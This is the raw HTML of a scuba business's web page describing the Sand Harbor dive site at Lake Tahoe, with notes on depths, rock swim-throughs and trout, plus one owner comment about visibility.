9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://joescuba.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://joescuba.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://joescuba.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wcz-frontend-css' href='https://joescuba.com/wp-content/plugins/woocustomizer/assets/css/frontend.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-style-css' href='https://joescuba.com/wp-content/themes/magbook/style.css?ver=6.9' type='text/css' media='all' />
<style id='magbook-style-inline-css' type='text/css'>
/* Show Author */
			.entry-meta .author,
			.mb-entry-meta .author {
				float: left;
				display: block;
				visibility: visible;
			}/* Hide Comments */
			.entry-meta .comments,
			.mb-entry-meta .comments {
				display: none;
				visibility: hidden;
			}
		#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
/*# sourceURL=magbook-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://joescuba.com/wp-content/themes/magbook/assets/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://joescuba.com/wp-content/themes/magbook/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://joescuba.com/wp-content/fonts/075d766aa4a391cc1fd96e272ef4fd2e.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://joescuba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://joescuba.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://joescuba.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://joescuba.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://joescuba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://joescuba.com/wp-json/wp/v2/pages/578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://joescuba.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://joescuba.com/?p=578' />

<!-- Simple Events Calendar 1.4.0 by Jerry G. Rietveld (www.jgrietveld.com) -->
<link rel="profile" href="http://microformats.org/profile/hcalendar" />


<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://matomo.ocg.marketing/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '160']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<!-- Matomo Tag Manager -->
<script>
  var _mtm = window._mtm = window._mtm || [];
  _mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
  (function() {
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src='https://matomo.ocg.marketing/js/container_kmXeNaFR.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://joescuba.com/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
	<meta name="viewport" content="width=device-width" />
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="canonical" href="https://joescuba.com/dive-sites/nevada-dive-sites/sand-harbor-lake-tahoe/" />
<meta name="description" content="Sand Harbor is located at Sand Harbor State Park, 5 miles south of Incline Village, Nevada, on Highway 28. Sand Harbor has an elevation of 6,229 feet and is the most popular dive site in the Sierra Nevada Mountains. I dive here A LOT because we use Sand Harbor to conduct many of our classes. It&#039;s also easy to get t ..." /><meta name="title" content="Sand Harbor Lake Tahoe - JoeScuba LLC" /><link rel="icon" href="https://joescuba.com/wp-content/uploads/2016/01/cropped-favicon-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://joescuba.com/wp-content/uploads/2016/01/cropped-favicon-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://joescuba.com/wp-content/uploads/2016/01/cropped-favicon-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://joescuba.com/wp-content/uploads/2016/01/cropped-favicon-2-270x270.jpg" />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://joescuba.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
</head>
<body class="wp-singular page-template-default page page-id-578 page-child parent-pageid-574 wp-custom-logo wp-embed-responsive wp-theme-magbook theme-magbook woocommerce-no-js wcz-woocommerce  small-image-blog n-sld">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><a href="https://joescuba.com/" class="custom-logo-link" rel="home"><img width="312" height="127" src="https://joescuba.com/wp-content/uploads/Joe-Logo-Snorkel-MD.png" class="custom-logo" alt="JoeScuba logo depicts a diving cartoon pirate theme." decoding="async" srcset="https://joescuba.com/wp-content/uploads/Joe-Logo-Snorkel-MD.png 312w, https://joescuba.com/wp-content/uploads/Joe-Logo-Snorkel-MD-300x122.png 300w" sizes="(max-width: 312px) 100vw, 312px" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://joescuba.com/" title="JoeScuba LLC" rel="home"> JoeScuba LLC </a>
				 </h2> <!-- end .site-title --> 	
		</div></div>				<div class="advertisement-box">
					<div class="advertisement-wrap" id="block-13"><figure class="wp-block-image size-full"><a href="http://ridingrock.com" target="_blank"><img decoding="async" src="https://joescuba.com/wp-content/uploads/Riding-Rock-Banner.jpg" alt="Riding Rock Resort, Bahamas Diving" class="wp-image-2971"></a></figure></div>				</div> <!-- end .advertisement-box -->
					</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->

					<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Tuesday, January 20, 2026</span>
								</div>
														<nav class="top-bar-menu" role="navigation" aria-label="Topbar Menu">
								<button class="top-menu-toggle" type="button">			
									<i class="fa-solid fa-bars"></i>
							  	</button>
								<ul class="top-menu"><li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://joescuba.com/my-account/">My account</a></li>
<li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://joescuba.com/checkout/">Checkout</a></li>
<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://joescuba.com/cart/">Cart</a></li>
</ul>							</nav> <!-- end .top-bar-menu -->
							<div class="header-social-block">	<div class="social-links clearfix">
	<ul><li id="menu-item-4336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://www.instagram.com/joeuw/"><span class="screen-reader-text">Menu Item</span></a></li>
<li id="menu-item-4337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://www.facebook.com/joescubareno"><span class="screen-reader-text">Menu Item</span></a></li>
</ul>	</div><!-- end .social-links -->
	</div><!-- end .header-social-block -->
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				
				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
			<a href="https://joescuba.com/" class="custom-logo-link" rel="home"><img width="312" height="127" src="https://joescuba.com/wp-content/uploads/Joe-Logo-Snorkel-MD.png" class="custom-logo" alt="JoeScuba logo depicts a diving cartoon pirate theme." decoding="async" srcset="https://joescuba.com/wp-content/uploads/Joe-Logo-Snorkel-MD.png 312w, https://joescuba.com/wp-content/uploads/Joe-Logo-Snorkel-MD-300x122.png 300w" sizes="(max-width: 312px) 100vw, 312px" /></a>		</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1405"><a href="https://joescuba.com/">Home</a></li>
<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1406"><a href="https://joescuba.com/joe-ross-reno-scuba-instruction/">About</a>
<ul class="sub-menu">
	<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://joescuba.com/joe-ross-reno-scuba-instruction/">About Joe</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804"><a href="https://joescuba.com/selling-used-dive-gear-to-joescuba-llc/">Selling Used Dive Gear to JoeScuba LLC</a></li>
	<li id="menu-item-4807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4807"><a href="https://joescuba.com/joescuba-llc-return-policy/">JoeScuba LLC Return Policy</a></li>
	<li id="menu-item-4335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4335"><a href="https://joescuba.com/diving-events/">Diving Events</a></li>
	<li id="menu-item-1408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1408"><a href="https://joescuba.com/dive-log/">Dive Log</a></li>
</ul>
</li>
<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1409"><a href="https://joescuba.com/dive-sites/">Dive Sites</a>
<ul class="sub-menu">
	<li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1633"><a href="https://joescuba.com/kona-beach-dives/">Kona Beach Dives</a></li>
	<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://joescuba.com/dive-sites/california-dive-sites/">California Dive Sites</a></li>
	<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://joescuba.com/dive-sites/california-dive-sites/breakwater-san-carlos-beach-monterey-ca/">Breakwater (San Carlos Beach): Monterey, CA</a></li>
	<li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://joescuba.com/dive-sites/california-dive-sites/emerald-bay-barges-lake-tahoe/">Emerald Bay Barges, Lake Tahoe</a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://joescuba.com/dive-sites/california-dive-sites/hurricane-bay-lake-tahoe/">Hurricane Bay, Lake Tahoe</a></li>
	<li id="menu-item-1414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1414"><a href="https://joescuba.com/dive-sites/california-dive-sites/lovers-point-monterey-ca/">Lover&#8217;s Point, Monterey, CA</a></li>
	<li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://joescuba.com/dive-sites/california-dive-sites/point-lobos-monterey-whalers-cove/">Point Lobos, Monterey Area: Whaler&#8217;s Cove</a></li>
	<li id="menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1416"><a href="https://joescuba.com/dive-sites/florida-dive-sites/">Florida Dive Sites</a></li>
	<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://joescuba.com/dive-sites/florida-dive-sites/christ-of-the-abyss-florida/">Christ of the Abyss, Florida</a></li>
	<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-1419"><a href="https://joescuba.com/dive-sites/nevada-dive-sites/">Nevada Dive Sites</a></li>
	<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-578 current_page_item menu-item-1420"><a href="https://joescuba.com/dive-sites/nevada-dive-sites/sand-harbor-lake-tahoe/" aria-current="page">Sand Harbor Lake Tahoe</a></li>
</ul>
</li>
<li id="menu-item-1522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1522 cl-5"><a href="https://joescuba.com/category/diving-news/">Diving Blog</a>
<ul class="sub-menu">
	<li id="menu-item-1520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1520 cl-11"><a href="https://joescuba.com/category/technical-diving-2/">Technical Diving</a></li>
	<li id="menu-item-1523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523 cl-6"><a href="https://joescuba.com/category/diving-safety-2/">Diving Safety</a></li>
	<li id="menu-item-1521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1521 cl-9"><a href="https://joescuba.com/category/scuba-gear-reviews/">SCUBA Gear Reviews</a></li>
	<li id="menu-item-1518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1518 cl-10"><a href="https://joescuba.com/category/scuba-instruction/">SCUBA Instruction</a></li>
	<li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519 cl-4"><a href="https://joescuba.com/category/dive-travel/">Dive Travel</a></li>
	<li id="menu-item-1525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1525 cl-7"><a href="https://joescuba.com/category/kona-2011/">Kona Diving</a></li>
	<li id="menu-item-1524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1524 cl-3"><a href="https://joescuba.com/category/dive-sites/">Dive Sites</a></li>
</ul>
</li>
<li id="menu-item-4836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4836"><a href="#">Brands</a>
<ul class="sub-menu">
	<li id="menu-item-4837" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4837"><a href="https://joescuba.com/brand/dive-rite/">Dive Rite</a></li>
	<li id="menu-item-5297" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-5297"><a href="https://joescuba.com/brand/atomic-aquatics/">Atomic Aquatics</a></li>
	<li id="menu-item-4838" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4838"><a href="https://joescuba.com/brand/hollis/">Hollis</a></li>
	<li id="menu-item-4839" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4839"><a href="https://joescuba.com/brand/seasea/">Sea&amp;Sea</a></li>
	<li id="menu-item-4840" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4840"><a href="https://joescuba.com/brand/ocean-management-systems-oms/">Ocean Management Systems (OMS)</a></li>
	<li id="menu-item-4841" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4841"><a href="https://joescuba.com/brand/shearwater/">Shearwater</a></li>
	<li id="menu-item-4842" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4842"><a href="https://joescuba.com/brand/olympus/">Olympus</a></li>
	<li id="menu-item-4843" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4843"><a href="https://joescuba.com/brand/aqualung/">Aqualung</a></li>
	<li id="menu-item-4844" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4844"><a href="https://joescuba.com/brand/halcyon/">Halcyon</a></li>
	<li id="menu-item-4845" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4845"><a href="https://joescuba.com/brand/apeks/">Apeks</a></li>
</ul>
</li>
<li id="menu-item-3709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3709"><a href="https://joescuba.com/shop/">Shop</a></li>
</ul>								</nav> <!-- end #site-navigation -->
							
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
					</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<header class="page-header">
								<h1 class="page-title">Sand Harbor Lake Tahoe</h1>
					<!-- .page-title -->
								<!-- .breadcrumb -->
			</header><!-- .page-header -->
						<article id="page-578" class="post-578 page type-page status-publish hentry">
								<div class="entry-content">
					<p>Sand Harbor is located at Sand Harbor State Park, 5 miles south of Incline Village, Nevada, on Highway 28. Sand Harbor has an elevation of 6,229 feet and is the most popular dive site in the Sierra Nevada Mountains.</p>
<p>I dive here A LOT because we use Sand Harbor to conduct many of our classes. It&#8217;s also easy to get to from Reno.</p>
<p>During the Summer, you are only allowed to dive the small cove (Diver&#8217;s Cove) between the boat ramp area and the main beach, which is fine because diving with boats isn&#8217;t a great idea anyway, and the beach is pretty much all sand.</p>
<p>To the left of the cove (South side), the water gets to about 30 feet toward the end of the rocky point. This area is sometimes referred to as <em>The Nursery</em> because there are thousands of schooling fingerling trout swarming the boulders. If you swim quickly, or make a lot of noise, you won&#8217;t see them at all because they duck under the rocks to hide. If you are quiet, they&#8217;ll surround you, even swimming right up to your mask until you exhale. Look toward deep water, past the schooling fish, for the occasional large lake trout. They often hang just out of view, but those little fish are high on their list of menu items, so they&#8217;re there.</p>
<p>On the North side of the cove, the rocks are generally larger, forming the occasional swim-through. The first of these is in about 14 feet. It&#8217;s in the general area of the point where swimmers line up to jump off the rocks. As you move toward deeper water, you&#8217;ll find more of these, but don&#8217;t be tempted to swim through any but the largest ones.</p>
<p>The coolest thing about that side of the cove is the giant boulders forming sheer walls and canyons. These provide cover for schooling fish, but also some decent sized trout. Again, diving &#8220;quietly&#8221; will increase your chances of an encounter.</p>
<p>All in all, Sand Harbor is a nice dive site. In a way, Sand Harbor is to Reno what the Breakwater is to Monterey. We conduct a lot of classes there, so there is a tendency to view it as a training site. In reality, Sand Harbor is a very diverse dive site. I&#8217;ve made easily 1,000 dives there over the years and always look forward to the next one.</p>
				</div> <!-- entry-content clearfix-->
				
<div id="comments" class="comments-area">
		<h2 class="comments-title">
	One Reply to &ldquo;Sand Harbor Lake Tahoe&rdquo;	</h2>
	<ol class="comment-list">
			<li id="comment-2" class="comment byuser comment-author-joescuba bypostauthor even thread-even depth-1">
			<article id="div-comment-2" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bdfa31c6319f878b21878e793d35ab12d88aa1a3d57b90a0020e297dfda704a9?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bdfa31c6319f878b21878e793d35ab12d88aa1a3d57b90a0020e297dfda704a9?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/>						<b class="fn"><a href="https://joescuba.com/members/joescuba/" class="url" rel="ugc">JoeScuba</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://joescuba.com/dive-sites/nevada-dive-sites/sand-harbor-lake-tahoe/#comment-2"><time datetime="2011-07-01T14:07:50+00:00">July 1, 2011 at 2:07 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Did three dives here on Tuesday. The wind was raging from the SW. The cove remained relatively flat, all things considered, but the visibility was down to about 15, maybe 20 feet. Typically, we expect double that at least.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://joescuba.com/dive-sites/nevada-dive-sites/sand-harbor-lake-tahoe/?replytocom=2#respond" data-commentid="2" data-postid="578" data-belowelement="div-comment-2" data-respondelement="respond" data-replyto="Reply to JoeScuba" aria-label="Reply to JoeScuba">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
	</ol> <!-- .comment-list -->
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dive-sites/nevada-dive-sites/sand-harbor-lake-tahoe/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://joescuba.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='578' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- .comments-area -->			</article>
